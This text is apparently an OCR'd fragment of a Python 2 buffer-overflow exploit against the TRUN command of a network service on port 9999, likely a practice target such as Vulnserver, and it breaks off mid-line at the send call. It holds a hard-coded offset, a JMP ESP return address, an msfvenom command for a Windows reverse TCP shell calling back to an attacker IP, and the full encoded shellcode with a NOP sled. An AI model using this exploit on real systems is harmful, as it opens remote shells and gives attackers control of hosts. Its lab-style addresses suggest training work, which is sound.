 4 ip = '10.10.254.152'
5 port = 9999
6
7 crash = 5000
8 offset = 'A' * 2002
9 EIP = '\x05\x12\x50\x62' # 62501205 --> FFE4 (JMP ESP)
10
11 # msfvenom -p windows/shell_reverse_tcp LHOST=10.8.185.241 LPORT=10099 -e x86/shikata_ga_nai -i 3 -f py EXITFUNC=thread -b "\x00"
12 buf = b""
13 buf += b"\xba\xf8\x97\x0e\xe5\xda\xde\xd9\x74\x24\xf4\x5e\x2b"
14 buf += b"\xc9\xb1\x5f\x31\x56\x14\x83\xee\xfc\x03\x56\x10\x1a"
15 buf += b"\x62\xd7\x13\x03\xf9\xcc\x2f\xee\xb8\xed\x92\x58\xdf"
16 buf += b"\xdc\xdb\xe9\x47\x9c\x31\xf5\x49\xf7\xdf\x06\xff\xe1"
17 buf += b"\x3d\x1d\x67\x91\x79\xbc\xae\x43\xfc\x0b\x22\x2d\x9f"
18 buf += b"\x6d\x01\x5b\x45\x63\x90\xbd\xd4\xf2\x0d\xcc\x89\x16"
19 buf += b"\x8b\x98\x39\x41\x7d\xb2\x05\xa9\x3a\x15\xfe\xbd\xc8"
20 buf += b"\x12\xf8\xee\x72\x64\x07\xc2\x6b\x03\xbb\x07\x3a\x38"
21 buf += b"\x8b\xf4\x53\x11\xf7\xb8\x24\xb1\xc3\x90\xb5\xcd\xe4"
22 buf += b"\xde\x61\xd9\xa5\x23\xc6\xda\xbb\x33\xb7\x82\x5d\xf4"
23 buf += b"\xfb\x86\x10\xeb\x5b\x21\xca\x9d\x3d\x7c\x18\x93\x5e"
24 buf += b"\xce\xff\x8c\xf2\x38\xfc\x68\x12\x06\x1e\x56\xce\x9b"
25 buf += b"\x62\x52\x94\xdd\x28\xf5\x87\xf3\xce\x16\xe0\x89\xf6"
26 buf += b"\xdf\x82\xe1\x9c\x37\x95\x47\x3c\xda\x12\x6b\xf6\x12"
27 buf += b"\x0a\x55\xd0\xfe\x6a\xf0\xdd\x90\x3b\xbf\x41\x53\x26"
28 buf += b"\x64\xca\x81\xee\x8c\x6e\x30\x27\x55\xd0\x5f\x63\xd6"
29 buf += b"\xc9\x88\xda\x2c\x73\x18\x30\x45\xb2\x14\x6c\x6d\xf8"
30 buf += b"\x7e\xa3\xeb\x39\x9d\xec\x8c\x42\xb7\x12\x31\xaa\x9d"
31 buf += b"\xf9\xc6\x88\x07\x5e\x36\xe8\x54\xb6\x28\x22\x1c\xe8"
32 buf += b"\xf7\xa9\x05\xed\x42\x4a\x9d\x72\xe0\x0f\x82\xea\x88"
33 buf += b"\xef\x74\xd0\x88\x62\xea\x05\xf7\xb7\x1f\xff\xf2\x31"
34 buf += b"\xfc\x52\xd6\xe7\xe5\xe6\x5c\xef\xcc\x9b\xf1\xdc\xfa"
35 buf += b"\x4b\x99\x8d\x11\x0e\xb0\x81\x5e\x30\x21\x1b\xae\xb9"
36 buf += b"\xe6\x3a\x8b\xd4\x0d\x24\xf1\xf5\x5e\xce\xd6\x67\x36"
37 buf += b"\x1d\x6c\xf5\xdb\xd1\x1e\xd3\xdd\xc4\x70\xa1\x7e\xc7"
38 buf += b"\x10\x50\x29\xc6\xfe\x36\xd7\x69\xdf\x03\xb4\xf0\x75"
39 buf += b"\x30\xbd\xd9\xee\xad\x23\x94\xba\xad\x24\xff\xc9\x9e"
40 buf += b"\xc5\x0d\xf9\x7c\x49\x19\x02\xd5\x17\xc1\x82\x94\x23"
41 buf += b"\xb5\x48\x30\x6a\xa5\xcd\xd2\x0b\x13\x26\x9a\xa5\x1d"
42 buf += b"\x11\x9f\x07\x40\x23\x68\x3f\x06\x05\x20\x0b\x60\x11"
43 buf += b"\x5f\x28\x88\xbe\x29\xf8\x7d\x8f\x59\xf2\x7d\xf6\xfa"
44 buf += b"\x47\x64"
45
46 NOP = '\x90' * 32
47
48 filler = 'C' * (crash - (len(offset) + len(EIP) + len(buf) + len(NOP)))
49
50 payload = '/.../' + offset + EIP + NOP + buf + filler
51
52 print "Fuzzing TRUN with %s bytes" % len(payload)
53 try:
54 s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
55 connect=s.connect((ip,port))
56 s.recv(1024)
57 s.send('TRUN